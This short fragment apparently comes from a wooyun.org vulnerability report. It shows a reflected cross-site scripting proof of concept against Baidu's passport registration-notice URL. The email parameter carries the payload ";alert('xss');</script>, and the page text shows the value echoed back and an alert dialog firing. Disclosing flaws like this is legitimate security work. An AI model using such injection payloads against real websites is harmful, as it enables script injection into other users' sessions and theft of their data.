 https://passport.baidu.com/v2/?regnotify&email=";alert('xss');</script>
验证邮件已发送到";alert('xss');</script>，您需要点击邮件中的确认链接来完成注
请进入您的邮箱查收激活邮件
https://passport.baidu.com 上的网页显...
xss
确定
没有收到确认邮件，怎么办？
1.看看是否在邮箱的回收站中、垃圾邮件中
2.确认没有收到，点此重发一封
www.wooyun.org